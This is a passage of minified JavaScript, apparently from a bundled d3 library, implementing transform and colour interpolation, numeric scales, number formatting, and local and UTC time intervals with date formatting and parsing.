c=a.push("translate(",null,e,null,n);u.push({i:c-4,x:$a(t,o)},{i:c-2,x:$a(r,i)})}else(o||i)&&a.push("translate("+o+e+i+n)}(i.translateX,i.translateY,a.translateX,a.translateY,u,c),function(t,e,n,i){t!==e?(t-e>180?e+=360:e-t>180&&(t+=360),i.push({i:n.push(o(n)+"rotate(",null,r)-2,x:$a(t,e)})):e&&n.push(o(n)+"rotate("+e+r)}(i.rotate,a.rotate,u,c),function(t,e,n,i){t!==e?i.push({i:n.push(o(n)+"skewX(",null,r)-2,x:$a(t,e)}):e&&n.push(o(n)+"skewX("+e+r)}(i.skewX,a.skewX,u,c),function(t,e,n,r,i,a){if(t!==n||e!==r){var u=i.push(o(i)+"scale(",null,",",null,")");a.push({i:u-4,x:$a(t,n)},{i:u-2,x:$a(e,r)})}else 1===n&&1===r||i.push(o(i)+"scale("+n+","+r+")")}(i.scaleX,i.scaleY,a.scaleX,a.scaleY,u,c),i=a=null,function(t){for(var e,n=-1,r=c.length;++n<r;)u[(e=c[n]).i]=e.x(t);return u.join("")}}}cu(function(t){return"none"===t?au:(Qa||(Qa=document.createElement("DIV"),tu=document.documentElement,eu=document.defaultView),Qa.style.transform=t,t=eu.getComputedStyle(tu.appendChild(Qa),null).getPropertyValue("transform"),tu.removeChild(Qa),t=t.slice(7,-1).split(","),uu(+t[0],+t[1],+t[2],+t[3],+t[4],+t[5]))},"px, ","px)","deg)"),cu(function(t){return null==t?au:(nu||(nu=document.createElementNS("http://www.w3.org/2000/svg","g")),nu.setAttribute("transform",t),(t=nu.transform.baseVal.consolidate())?(t=t.matrix,uu(t.a,t.b,t.c,t.d,t.e,t.f)):au)},", ",")",")"),Math.SQRT2;function su(t){return function(e,n){var r=t((e=sa(e)).h,(n=sa(n)).h),o=Ha(e.s,n.s),i=Ha(e.l,n.l),a=Ha(e.opacity,n.opacity);return function(t){return e.h=r(t),e.s=o(t),e.l=i(t),e.opacity=a(t),e+""}}}su(Va),su(Ha);function lu(t){return function(e,n){var r=t((e=Pa(e)).h,(n=Pa(n)).h),o=Ha(e.c,n.c),i=Ha(e.l,n.l),a=Ha(e.opacity,n.opacity);return function(t){return e.h=r(t),e.c=o(t),e.l=i(t),e.opacity=a(t),e+""}}}lu(Va),lu(Ha);function fu(t){return function e(n){function r(e,r){var o=t((e=Fa(e)).h,(r=Fa(r)).h),i=Ha(e.s,r.s),a=Ha(e.l,r.l),u=Ha(e.opacity,r.opacity);return function(t){return e.h=o(t),e.s=i(t),e.l=a(Math.pow(t,n)),e.opacity=u(t),e+""}}return n=+n,r.gamma=e,r}(1)}fu(Va),fu(Ha);var pu=function(t){return function(){return t}},hu=function(t){return+t},du=[0,1];function yu(t){return t}function vu(t,e){return(e-=t=+t)?function(n){return(n-t)/e}:pu(isNaN(e)?NaN:.5)}function mu(t){var e,n=t[0],r=t[t.length-1];return n>r&&(e=n,n=r,r=e),function(t){return Math.max(n,Math.min(r,t))}}function bu(t,e,n){var r=t[0],o=t[1],i=e[0],a=e[1];return o<r?(r=vu(o,r),i=n(a,i)):(r=vu(r,o),i=n(i,a)),function(t){return i(r(t))}}function gu(t,e,n){var r=Math.min(t.length,e.length)-1,o=new Array(r),i=new Array(r),a=-1;for(t[r]<t[0]&&(t=t.slice().reverse(),e=e.slice().reverse());++a<r;)o[a]=vu(t[a],t[a+1]),i[a]=n(e[a],e[a+1]);return function(e){var n=si(t,e,1,r)-1;return i[n](o[n](e))}}function xu(t,e){return e.domain(t.domain()).range(t.range()).interpolate(t.interpolate()).clamp(t.clamp()).unknown(t.unknown())}function Ou(){var t,e,n,r,o,i,a=du,u=du,c=ru,s=yu;function l(){return r=Math.min(a.length,u.length)>2?gu:bu,o=i=null,f}function f(e){return isNaN(e=+e)?n:(o||(o=r(a.map(t),u,c)))(t(s(e)))}return f.invert=function(n){return s(e((i||(i=r(u,a.map(t),$a)))(n)))},f.domain=function(t){return arguments.length?(a=Pi.call(t,hu),s===yu||(s=mu(a)),l()):a.slice()},f.range=function(t){return arguments.length?(u=Ti.call(t),l()):u.slice()},f.rangeRound=function(t){return u=Ti.call(t),c=ou,l()},f.clamp=function(t){return arguments.length?(s=t?mu(a):yu,f):s!==yu},f.interpolate=function(t){return arguments.length?(c=t,l()):c},f.unknown=function(t){return arguments.length?(n=t,f):n},function(n,r){return t=n,e=r,l()}}function wu(t,e){return Ou()(t,e)}var _u=function(t,e){if((n=(t=e?t.toExponential(e-1):t.toExponential()).indexOf("e"))<0)return null;var n,r=t.slice(0,n);return[r.length>1?r[0]+r.slice(2):r,+t.slice(n+1)]},ju=function(t){return(t=_u(Math.abs(t)))?t[1]:NaN},Au=/^(?:(.)?([<>=^]))?([+\-( ])?([$#])?(0)?(\d+)?(,)?(\.\d+)?(~)?([a-z%])?$/i;function Eu(t){return new ku(t)}function ku(t){if(!(e=Au.exec(t)))throw new Error("invalid format: "+t);var e;this.fill=e[1]||" ",this.align=e[2]||">",this.sign=e[3]||"-",this.symbol=e[4]||"",this.zero=!!e[5],this.width=e[6]&&+e[6],this.comma=!!e[7],this.precision=e[8]&&+e[8].slice(1),this.trim=!!e[9],this.type=e[10]||""}Eu.prototype=ku.prototype,ku.prototype.toString=function(){return this.fill+this.align+this.sign+this.symbol+(this.zero?"0":"")+(null==this.width?"":Math.max(1,0|this.width))+(this.comma?",":"")+(null==this.precision?"":"."+Math.max(0,0|this.precision))+(this.trim?"~":"")+this.type};var Su,Pu,Tu,Mu,Cu=function(t){t:for(var e,n=t.length,r=1,o=-1;r<n;++r)switch(t[r]){case".":o=e=r;break;case"0":0===o&&(o=r),e=r;break;default:if(o>0){if(!+t[r])break t;o=0}}return o>0?t.slice(0,o)+t.slice(e+1):t},Nu=function(t,e){var n=_u(t,e);if(!n)return t+"";var r=n[0],o=n[1];return o<0?"0."+new Array(-o).join("0")+r:r.length>o+1?r.slice(0,o+1)+"."+r.slice(o+1):r+new Array(o-r.length+2).join("0")},Du={"%":function(t,e){return(100*t).toFixed(e)},b:function(t){return Math.round(t).toString(2)},c:function(t){return t+""},d:function(t){return Math.round(t).toString(10)},e:function(t,e){return t.toExponential(e)},f:function(t,e){return t.toFixed(e)},g:function(t,e){return t.toPrecision(e)},o:function(t){return Math.round(t).toString(8)},p:function(t,e){return Nu(100*t,e)},r:Nu,s:function(t,e){var n=_u(t,e);if(!n)return t+"";var r=n[0],o=n[1],i=o-(Su=3*Math.max(-8,Math.min(8,Math.floor(o/3))))+1,a=r.length;return i===a?r:i>a?r+new Array(i-a+1).join("0"):i>0?r.slice(0,i)+"."+r.slice(i):"0."+new Array(1-i).join("0")+_u(t,Math.max(0,e+i-1))[0]},X:function(t){return Math.round(t).toString(16).toUpperCase()},x:function(t){return Math.round(t).toString(16)}},Iu=function(t){return t},Ru=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"];Pu=function(t){var e,n,r=t.grouping&&t.thousands?(e=t.grouping,n=t.thousands,function(t,r){for(var o=t.length,i=[],a=0,u=e[0],c=0;o>0&&u>0&&(c+u+1>r&&(u=Math.max(1,r-c)),i.push(t.substring(o-=u,o+u)),!((c+=u+1)>r));)u=e[a=(a+1)%e.length];return i.reverse().join(n)}):Iu,o=t.currency,i=t.decimal,a=t.numerals?function(t){return function(e){return e.replace(/[0-9]/g,function(e){return t[+e]})}}(t.numerals):Iu,u=t.percent||"%";function c(t){var e=(t=Eu(t)).fill,n=t.align,c=t.sign,s=t.symbol,l=t.zero,f=t.width,p=t.comma,h=t.precision,d=t.trim,y=t.type;"n"===y?(p=!0,y="g"):Du[y]||(null==h&&(h=12),d=!0,y="g"),(l||"0"===e&&"="===n)&&(l=!0,e="0",n="=");var v="$"===s?o[0]:"#"===s&&/[boxX]/.test(y)?"0"+y.toLowerCase():"",m="$"===s?o[1]:/[%p]/.test(y)?u:"",b=Du[y],g=/[defgprs%]/.test(y);function x(t){var o,u,s,x=v,O=m;if("c"===y)O=b(t)+O,t="";else{var w=(t=+t)<0;if(t=b(Math.abs(t),h),d&&(t=Cu(t)),w&&0==+t&&(w=!1),x=(w?"("===c?c:"-":"-"===c||"("===c?"":c)+x,O=("s"===y?Ru[8+Su/3]:"")+O+(w&&"("===c?")":""),g)for(o=-1,u=t.length;++o<u;)if(48>(s=t.charCodeAt(o))||s>57){O=(46===s?i+t.slice(o+1):t.slice(o))+O,t=t.slice(0,o);break}}p&&!l&&(t=r(t,1/0));var _=x.length+t.length+O.length,j=_<f?new Array(f-_+1).join(e):"";switch(p&&l&&(t=r(j+t,j.length?f-O.length:1/0),j=""),n){case"<":t=x+t+O+j;break;case"=":t=x+j+t+O;break;case"^":t=j.slice(0,_=j.length>>1)+x+t+O+j.slice(_);break;default:t=j+x+t+O}return a(t)}return h=null==h?6:/[gprs]/.test(y)?Math.max(1,Math.min(21,h)):Math.max(0,Math.min(20,h)),x.toString=function(){return t+""},x}return{format:c,formatPrefix:function(t,e){var n=c(((t=Eu(t)).type="f",t)),r=3*Math.max(-8,Math.min(8,Math.floor(ju(e)/3))),o=Math.pow(10,-r),i=Ru[8+r/3];return function(t){return n(o*t)+i}}}}({decimal:".",thousands:",",grouping:[3],currency:["$",""]}),Tu=Pu.format,Mu=Pu.formatPrefix;var Lu=function(t,e,n,r){var o,i=bi(t,e,n);switch((r=Eu(null==r?",f":r)).type){case"s":var a=Math.max(Math.abs(t),Math.abs(e));return null!=r.precision||isNaN(o=function(t,e){return Math.max(0,3*Math.max(-8,Math.min(8,Math.floor(ju(e)/3)))-ju(Math.abs(t)))}(i,a))||(r.precision=o),Mu(r,a);case"":case"e":case"g":case"p":case"r":null!=r.precision||isNaN(o=function(t,e){return t=Math.abs(t),e=Math.abs(e)-t,Math.max(0,ju(e)-ju(t))+1}(i,Math.max(Math.abs(t),Math.abs(e))))||(r.precision=o-("e"===r.type));break;case"f":case"%":null!=r.precision||isNaN(o=function(t){return Math.max(0,-ju(Math.abs(t)))}(i))||(r.precision=o-2*("%"===r.type))}return Tu(r)};function zu(t){var e=t.domain;return t.ticks=function(t){var n=e();return vi(n[0],n[n.length-1],null==t?10:t)},t.tickFormat=function(t,n){var r=e();return Lu(r[0],r[r.length-1],null==t?10:t,n)},t.nice=function(n){null==n&&(n=10);var r,o=e(),i=0,a=o.length-1,u=o[i],c=o[a];return c<u&&(r=u,u=c,c=r,r=i,i=a,a=r),(r=mi(u,c,n))>0?r=mi(u=Math.floor(u/r)*r,c=Math.ceil(c/r)*r,n):r<0&&(r=mi(u=Math.ceil(u*r)/r,c=Math.floor(c*r)/r,n)),r>0?(o[i]=Math.floor(u/r)*r,o[a]=Math.ceil(c/r)*r,e(o)):r<0&&(o[i]=Math.ceil(u*r)/r,o[a]=Math.floor(c*r)/r,e(o)),t},t}function Bu(){var t=wu(yu,yu);return t.copy=function(){return xu(t,Bu())},xi.apply(t,arguments),zu(t)}function Fu(t){var e;function n(t){return isNaN(t=+t)?e:t}return n.invert=n,n.domain=n.range=function(e){return arguments.length?(t=Pi.call(e,hu),n):t.slice()},n.unknown=function(t){return arguments.length?(e=t,n):e},n.copy=function(){return Fu(t).unknown(e)},t=arguments.length?Pi.call(t,hu):[0,1],zu(n)}var Wu=function(t,e){var n,r=0,o=(t=t.slice()).length-1,i=t[r],a=t[o];return a<i&&(n=r,r=o,o=n,n=i,i=a,a=n),t[r]=e.floor(i),t[o]=e.ceil(a),t};function Uu(t){return Math.log(t)}function Gu(t){return Math.exp(t)}function qu(t){return-Math.log(-t)}function Vu(t){return-Math.exp(-t)}function Ku(t){return isFinite(t)?+("1e"+t):t<0?0:t}function Hu(t){return function(e){return-t(-e)}}function Xu(t){var e,n,r=t(Uu,Gu),o=r.domain,i=10;function a(){return e=function(t){return t===Math.E?Math.log:10===t&&Math.log10||2===t&&Math.log2||(t=Math.log(t),function(e){return Math.log(e)/t})}(i),n=function(t){return 10===t?Ku:t===Math.E?Math.exp:function(e){return Math.pow(t,e)}}(i),o()[0]<0?(e=Hu(e),n=Hu(n),t(qu,Vu)):t(Uu,Gu),r}return r.base=function(t){return arguments.length?(i=+t,a()):i},r.domain=function(t){return arguments.length?(o(t),a()):o()},r.ticks=function(t){var r,a=o(),u=a[0],c=a[a.length-1];(r=c<u)&&(p=u,u=c,c=p);var s,l,f,p=e(u),h=e(c),d=null==t?10:+t,y=[];if(!(i%1)&&h-p<d){if(p=Math.round(p)-1,h=Math.round(h)+1,u>0){for(;p<h;++p)for(l=1,s=n(p);l<i;++l)if(!((f=s*l)<u)){if(f>c)break;y.push(f)}}else for(;p<h;++p)for(l=i-1,s=n(p);l>=1;--l)if(!((f=s*l)<u)){if(f>c)break;y.push(f)}}else y=vi(p,h,Math.min(h-p,d)).map(n);return r?y.reverse():y},r.tickFormat=function(t,o){if(null==o&&(o=10===i?".0e":","),"function"!=typeof o&&(o=Tu(o)),t===1/0)return o;null==t&&(t=10);var a=Math.max(1,i*t/r.ticks().length);return function(t){var r=t/n(Math.round(e(t)));return r*i<i-.5&&(r*=i),r<=a?o(t):""}},r.nice=function(){return o(Wu(o(),{floor:function(t){return n(Math.floor(e(t)))},ceil:function(t){return n(Math.ceil(e(t)))}}))},r}function Yu(){var t=Xu(Ou()).domain([1,10]);return t.copy=function(){return xu(t,Yu()).base(t.base())},xi.apply(t,arguments),t}function $u(t){return function(e){return Math.sign(e)*Math.log1p(Math.abs(e/t))}}function Zu(t){return function(e){return Math.sign(e)*Math.expm1(Math.abs(e))*t}}function Ju(t){var e=1,n=t($u(e),Zu(e));return n.constant=function(n){return arguments.length?t($u(e=+n),Zu(e)):e},zu(n)}function Qu(){var t=Ju(Ou());return t.copy=function(){return xu(t,Qu()).constant(t.constant())},xi.apply(t,arguments)}function tc(t){return function(e){return e<0?-Math.pow(-e,t):Math.pow(e,t)}}function ec(t){return t<0?-Math.sqrt(-t):Math.sqrt(t)}function nc(t){return t<0?-t*t:t*t}function rc(t){var e=t(yu,yu),n=1;function r(){return 1===n?t(yu,yu):.5===n?t(ec,nc):t(tc(n),tc(1/n))}return e.exponent=function(t){return arguments.length?(n=+t,r()):n},zu(e)}function oc(){var t=rc(Ou());return t.copy=function(){return xu(t,oc()).exponent(t.exponent())},xi.apply(t,arguments),t}function ic(){return oc.apply(null,arguments).exponent(.5)}function ac(){var t,e=[],n=[],r=[];function o(){var t=0,o=Math.max(1,n.length);for(r=new Array(o-1);++t<o;)r[t-1]=gi(e,t/o);return i}function i(e){return isNaN(e=+e)?t:n[si(r,e)]}return i.invertExtent=function(t){var o=n.indexOf(t);return o<0?[NaN,NaN]:[o>0?r[o-1]:e[0],o<r.length?r[o]:e[e.length-1]]},i.domain=function(t){if(!arguments.length)return e.slice();e=[];for(var n,r=0,i=t.length;r<i;++r)null==(n=t[r])||isNaN(n=+n)||e.push(n);return e.sort(ii),o()},i.range=function(t){return arguments.length?(n=Ti.call(t),o()):n.slice()},i.unknown=function(e){return arguments.length?(t=e,i):t},i.quantiles=function(){return r.slice()},i.copy=function(){return ac().domain(e).range(n).unknown(t)},xi.apply(i,arguments)}function uc(){var t,e=0,n=1,r=1,o=[.5],i=[0,1];function a(e){return e<=e?i[si(o,e,0,r)]:t}function u(){var t=-1;for(o=new Array(r);++t<r;)o[t]=((t+1)*n-(t-r)*e)/(r+1);return a}return a.domain=function(t){return arguments.length?(e=+t[0],n=+t[1],u()):[e,n]},a.range=function(t){return arguments.length?(r=(i=Ti.call(t)).length-1,u()):i.slice()},a.invertExtent=function(t){var a=i.indexOf(t);return a<0?[NaN,NaN]:a<1?[e,o[0]]:a>=r?[o[r-1],n]:[o[a-1],o[a]]},a.unknown=function(e){return arguments.length?(t=e,a):a},a.thresholds=function(){return o.slice()},a.copy=function(){return uc().domain([e,n]).range(i).unknown(t)},xi.apply(zu(a),arguments)}function cc(){var t,e=[.5],n=[0,1],r=1;function o(o){return o<=o?n[si(e,o,0,r)]:t}return o.domain=function(t){return arguments.length?(e=Ti.call(t),r=Math.min(e.length,n.length-1),o):e.slice()},o.range=function(t){return arguments.length?(n=Ti.call(t),r=Math.min(e.length,n.length-1),o):n.slice()},o.invertExtent=function(t){var r=n.indexOf(t);return[e[r-1],e[r]]},o.unknown=function(e){return arguments.length?(t=e,o):t},o.copy=function(){return cc().domain(e).range(n).unknown(t)},xi.apply(o,arguments)}var sc=new Date,lc=new Date;function fc(t,e,n,r){function o(e){return t(e=new Date(+e)),e}return o.floor=o,o.ceil=function(n){return t(n=new Date(n-1)),e(n,1),t(n),n},o.round=function(t){var e=o(t),n=o.ceil(t);return t-e<n-t?e:n},o.offset=function(t,n){return e(t=new Date(+t),null==n?1:Math.floor(n)),t},o.range=function(n,r,i){var a,u=[];if(n=o.ceil(n),i=null==i?1:Math.floor(i),!(n<r&&i>0))return u;do{u.push(a=new Date(+n)),e(n,i),t(n)}while(a<n&&n<r);return u},o.filter=function(n){return fc(function(e){if(e>=e)for(;t(e),!n(e);)e.setTime(e-1)},function(t,r){if(t>=t)if(r<0)for(;++r<=0;)for(;e(t,-1),!n(t););else for(;--r>=0;)for(;e(t,1),!n(t););})},n&&(o.count=function(e,r){return sc.setTime(+e),lc.setTime(+r),t(sc),t(lc),Math.floor(n(sc,lc))},o.every=function(t){return t=Math.floor(t),isFinite(t)&&t>0?t>1?o.filter(r?function(e){return r(e)%t==0}:function(e){return o.count(0,e)%t==0}):o:null}),o}var pc=fc(function(){},function(t,e){t.setTime(+t+e)},function(t,e){return e-t});pc.every=function(t){return t=Math.floor(t),isFinite(t)&&t>0?t>1?fc(function(e){e.setTime(Math.floor(e/t)*t)},function(e,n){e.setTime(+e+n*t)},function(e,n){return(n-e)/t}):pc:null};var hc=pc,dc=(pc.range,6e4),yc=6048e5,vc=fc(function(t){t.setTime(t-t.getMilliseconds())},function(t,e){t.setTime(+t+1e3*e)},function(t,e){return(e-t)/1e3},function(t){return t.getUTCSeconds()}),mc=vc,bc=(vc.range,fc(function(t){t.setTime(t-t.getMilliseconds()-1e3*t.getSeconds())},function(t,e){t.setTime(+t+e*dc)},function(t,e){return(e-t)/dc},function(t){return t.getMinutes()})),gc=bc,xc=(bc.range,fc(function(t){t.setTime(t-t.getMilliseconds()-1e3*t.getSeconds()-t.getMinutes()*dc)},function(t,e){t.setTime(+t+36e5*e)},function(t,e){return(e-t)/36e5},function(t){return t.getHours()})),Oc=xc,wc=(xc.range,fc(function(t){t.setHours(0,0,0,0)},function(t,e){t.setDate(t.getDate()+e)},function(t,e){return(e-t-(e.getTimezoneOffset()-t.getTimezoneOffset())*dc)/864e5},function(t){return t.getDate()-1})),_c=wc;wc.range;function jc(t){return fc(function(e){e.setDate(e.getDate()-(e.getDay()+7-t)%7),e.setHours(0,0,0,0)},function(t,e){t.setDate(t.getDate()+7*e)},function(t,e){return(e-t-(e.getTimezoneOffset()-t.getTimezoneOffset())*dc)/yc})}var Ac=jc(0),Ec=jc(1),kc=jc(2),Sc=jc(3),Pc=jc(4),Tc=jc(5),Mc=jc(6),Cc=(Ac.range,Ec.range,kc.range,Sc.range,Pc.range,Tc.range,Mc.range,fc(function(t){t.setDate(1),t.setHours(0,0,0,0)},function(t,e){t.setMonth(t.getMonth()+e)},function(t,e){return e.getMonth()-t.getMonth()+12*(e.getFullYear()-t.getFullYear())},function(t){return t.getMonth()})),Nc=Cc,Dc=(Cc.range,fc(function(t){t.setMonth(0,1),t.setHours(0,0,0,0)},function(t,e){t.setFullYear(t.getFullYear()+e)},function(t,e){return e.getFullYear()-t.getFullYear()},function(t){return t.getFullYear()}));Dc.every=function(t){return isFinite(t=Math.floor(t))&&t>0?fc(function(e){e.setFullYear(Math.floor(e.getFullYear()/t)*t),e.setMonth(0,1),e.setHours(0,0,0,0)},function(e,n){e.setFullYear(e.getFullYear()+n*t)}):null};var Ic=Dc,Rc=(Dc.range,fc(function(t){t.setUTCSeconds(0,0)},function(t,e){t.setTime(+t+e*dc)},function(t,e){return(e-t)/dc},function(t){return t.getUTCMinutes()})),Lc=Rc,zc=(Rc.range,fc(function(t){t.setUTCMinutes(0,0,0)},function(t,e){t.setTime(+t+36e5*e)},function(t,e){return(e-t)/36e5},function(t){return t.getUTCHours()})),Bc=zc,Fc=(zc.range,fc(function(t){t.setUTCHours(0,0,0,0)},function(t,e){t.setUTCDate(t.getUTCDate()+e)},function(t,e){return(e-t)/864e5},function(t){return t.getUTCDate()-1})),Wc=Fc;Fc.range;function Uc(t){return fc(function(e){e.setUTCDate(e.getUTCDate()-(e.getUTCDay()+7-t)%7),e.setUTCHours(0,0,0,0)},function(t,e){t.setUTCDate(t.getUTCDate()+7*e)},function(t,e){return(e-t)/yc})}var Gc=Uc(0),qc=Uc(1),Vc=Uc(2),Kc=Uc(3),Hc=Uc(4),Xc=Uc(5),Yc=Uc(6),$c=(Gc.range,qc.range,Vc.range,Kc.range,Hc.range,Xc.range,Yc.range,fc(function(t){t.setUTCDate(1),t.setUTCHours(0,0,0,0)},function(t,e){t.setUTCMonth(t.getUTCMonth()+e)},function(t,e){return e.getUTCMonth()-t.getUTCMonth()+12*(e.getUTCFullYear()-t.getUTCFullYear())},function(t){return t.getUTCMonth()})),Zc=$c,Jc=($c.range,fc(function(t){t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0)},function(t,e){t.setUTCFullYear(t.getUTCFullYear()+e)},function(t,e){return e.getUTCFullYear()-t.getUTCFullYear()},function(t){return t.getUTCFullYear()}));Jc.every=function(t){return isFinite(t=Math.floor(t))&&t>0?fc(function(e){e.setUTCFullYear(Math.floor(e.getUTCFullYear()/t)*t),e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0)},function(e,n){e.setUTCFullYear(e.getUTCFullYear()+n*t)}):null};var Qc=Jc;Jc.range;function ts(t){if(0<=t.y&&t.y<100){var e=new Date(-1,t.m,t.d,t.H,t.M,t.S,t.L);return e.setFullYear(t.y),e}return new Date(t.y,t.m,t.d,t.H,t.M,t.S,t.L)}function es(t){if(0<=t.y&&t.y<100){var e=new Date(Date.UTC(-1,t.m,t.d,t.H,t.M,t.S,t.L));return e.setUTCFullYear(t.y),e}return new Date(Date.UTC(t.y,t.m,t.d,t.H,t.M,t.S,t.L))}function ns(t){return{y:t,m:0,d:1,H:0,M:0,S:0,L:0}}var rs,os,is,as,us={"-":"",_:" ",0:"0"},cs=/^\s*\d+/,ss=/^%/,ls=/[\\^$*+?|[\]().{}]/g;function fs(t,e,n){var r=t<0?"-":"",o=(r?-t:t)+"",i=o.length;return r+(i<n?new Array(n-i+1).join(e)+o:o)}function ps(t){return t.replace(ls,"\\$&")}function hs(t){return new RegExp("^(?:"+t.map(ps).join("|")+")","i")}function ds(t){for(var e={},n=-1,r=t.length;++n<r;)e[t[n].toLowerCase()]=n;return e}function ys(t,e,n){var r=cs.exec(e.slice(n,n+1));return r?(t.w=+r[0],n+r[0].length):-1}function vs(t,e,n){var r=cs.exec(e.slice(n,n+1));return r?(t.u=+r[0],n+r[0].length):-1}function ms(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.U=+r[0],n+r[0].length):-1}function bs(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.V=+r[0],n+r[0].length):-1}function gs(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.W=+r[0],n+r[0].length):-1}function xs(t,e,n){var r=cs.exec(e.slice(n,n+4));return r?(t.y=+r[0],n+r[0].length):-1}function Os(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.y=+r[0]+(+r[0]>68?1900:2e3),n+r[0].length):-1}function ws(t,e,n){var r=/^(Z)|([+-]\d\d)(?::?(\d\d))?/.exec(e.slice(n,n+6));return r?(t.Z=r[1]?0:-(r[2]+(r[3]||"00")),n+r[0].length):-1}function _s(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.m=r[0]-1,n+r[0].length):-1}function js(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.d=+r[0],n+r[0].length):-1}function As(t,e,n){var r=cs.exec(e.slice(n,n+3));return r?(t.m=0,t.d=+r[0],n+r[0].length):-1}function Es(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.H=+r[0],n+r[0].length):-1}function ks(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.M=+r[0],n+r[0].length):-1}function Ss(t,e,n){var r=cs.exec(e.slice(n,n+2));return r?(t.S=+r[0],n+r[0].length):-1}function Ps(t,e,n){var r=cs.exec(e.slice(n,n+3));return r?(t.L=+r[0],n+r[0].length):-1}function Ts(t,e,n){var r=cs.exec(e.slice(n,n+6));return r?(t.L=Math.floor(r[0]/1e3),n+r[0].length):-1}function Ms(t,e,n){var r=ss.exec(e.slice(n,n+1));return r?n+r[0].length:-1}function Cs(t,e,n){var r=cs.exec(e.slice(n));return r?(t.Q=+r[0],n+r[0].length):-1}function Ns(t,e,n){var r=cs.exec(e.slice(n));return r?(t.Q=1e3*+r[0],n+r[0].length):-1}function Ds(t,e){return fs(t.getDate(),e,2)}function Is(t,e){return fs(t.getHours(),e,2)}function Rs(t,e){return fs(t.getHours()%12||12,e,2)}function Ls(t,e){return fs(1+_c.count(Ic(t),t),e,3)}function zs(t,e){return fs(t.getMilliseconds(),e,3)}function Bs(t,e){return zs(t,e)+"000"}function Fs(t,e){return fs(t.getMonth()+1,e,2)}function Ws(t,e){return fs(t.getMinutes(),e,2)}function Us(t,e){return fs(t.getSeconds(),e,2)}function Gs(t){var e=t.getDay();return 0===e?7:e}function qs(t,e){return fs(Ac.count(Ic(t),t),e,2)}function Vs(t,e){var n=t.getDay();return t=n>=4||0===n?Pc(t):Pc.ceil(t),fs(Pc.count(Ic(t),t)+(4===Ic(t).getDay()),e,2)}function Ks(t){return t.getDay()}function Hs(t,e){return fs(Ec.count(Ic(t),t),e,2)}function Xs(t,e){return fs(t.getFullYear()%100,e,2)}function Ys(t,e){return fs(t.getFullYear()%1e4,e,4)}function $s(t){var e=t.getTimezoneOffset();return(e>0?"-":(e*=-1,"+"))+fs(e/60|0,"0",2)+fs(e%60,"0",2)}function Zs(t,e){return fs(t.getUTCDate(),e,2)}function Js(t,e){return fs(t.getUTCHours(),e,2)}function Qs(t,e){return fs(t.getUTCHours()%12||12,e,2)}function tl(t,e){return fs(1+Wc.count(Qc(t),t),e,3)}function el(t,e){return fs(t.getUTCMilliseconds(),e,3)}function nl(t,e){return el(t,e)+"000"}function rl(t,e){return fs(t.getUTCMonth()+1,e,2)}function ol(t,e){return fs(t.getUTCMinutes(),e,2)}function il(t,e){return fs(t.getUTCSeconds(),e,2)}function al(t){var e=t.getUTCDay();return 0===e?7:e}function ul(t,e){return fs(Gc.count(Qc(t),t),e,2)}function cl(t,e){var n=t.getUTCDay();return t=n>=4||0===n?Hc(t):Hc.ceil(t),fs(Hc.count(Qc(t),t)+(4===Qc(t).getUTCDay()),e,2)}function sl(t){return t.getUTCDay()}function ll(t,e){return fs(qc.count(Qc(t),t),e,2)}function fl(t,e){return fs(t.getUTCFullYear()%100,e,2)}function pl(t,e){return fs(t.getUTCFullYear()%1e4,e,4)}function hl(){return"+0000"}function dl(){return"%"}function yl(t){return+t}function vl(t){return Math.floor(+t/1e3)}!function(t){rs=function(t){var e=t.dateTime,n=t.date,r=t.time,o=t.periods,i=t.days,a=t.shortDays,u=t.months,c=t.shortMonths,s=hs(o),l=ds(o),f=hs(i),p=ds(i),h=hs(a),d=ds(a),y=hs(u),v=ds(u),m=hs(c),b=ds(c),g={a:function(t){return a[t.getDay()]},A:function(t){return i[t.getDay()]},b:function(t){return c[t.getMonth()]},B:function(t){return u[t.getMonth()]},c:null,d:Ds,e:Ds,f:Bs,H:Is,I:Rs,j:Ls,L:zs,m:Fs,M:Ws,p:function(t){return o[+(t.getHours()>=12)]},Q:yl,s:vl,S:Us,u:Gs,U:qs,V:Vs,w:Ks,W:Hs,x:null,X:null,y:Xs,Y:Ys,Z:$s,"%":dl},x={a:function(t){return a[t.getUTCDay()]},A:function(t){return i[t.getUTCDay()]},b:function(t){return c[t.getUTCMonth()]},B:function(t){return u[t.getUTCMonth()]},c:null,d:Zs,e:Zs,f:nl,H:Js,I:Qs,j:tl,L:el,m:rl,M:ol,p:function(t){return o[+(t.getUTCHours()>=12)]},Q:yl,s:vl,S:il,u:al,U:ul,V:cl,w:sl,W:ll,x:null,X:null,y:fl,Y:pl,Z:hl,"%":dl},O={a:function(t,e,n){var r=h.exec(e.slice(n));return r?(t.w=d[r[0].toLowerCase()],n+r[0].length):-1},A:function(t,e,n){var r=f.exec(e.slice(n));return r?(t.w=p[r[0].toLowerCase()],n+r[0].length):-1},b:function(t,e,n){var r=m.exec(e.slice(n));return r?(t.m=b[r[0].toLowerCase()],n+r[0].length):-1},B:function(t,e,n){var r=y.exec(e.slice(n));return r?(t.m=v[r[0].toLowerCase()],n+r[0].length):-1},c:function(t,n,r){return j(t,e,n,r)},d:js,e:js,f:Ts,H:Es,I:Es,j:As,L:Ps,m:_s,M:ks,p:function(t,e,n){var r=s.exec(e.slice(n));return r?(t.p=l[r[0].toLowerCase()],n+r[0].length):-1},Q:Cs,s:Ns,S:Ss,u:vs,U:ms,V:bs,w:ys,W:gs,x:function(t,e,r){return j(t,n,e,r)},X:function(t,e,n){return j(t,r,e,n)},y:Os,Y:xs,Z:ws,"%":Ms};function w(t,e){return function(n){var r,o,i,a=[],u=-1,c=0,s=t.length;for(n instanceof Date||(n=new Date(+n));++u<s;)37===t.charCodeAt(u)&&(a.push(t.slice(c,u)),null!=(o=us[r=t.charAt(++u)])?r=t.charAt(++u):o="e"===r?" ":"0",(i=e[r])&&(r=i(n,o)),a.push(r),c=u+1);return a.push(t.slice(c,u)),a.join("")}}function _(t,e){return function(n){var r,o,i=ns(1900);if(j(i,t,n+="",0)!=n.length)return null;if("Q"in i)return new 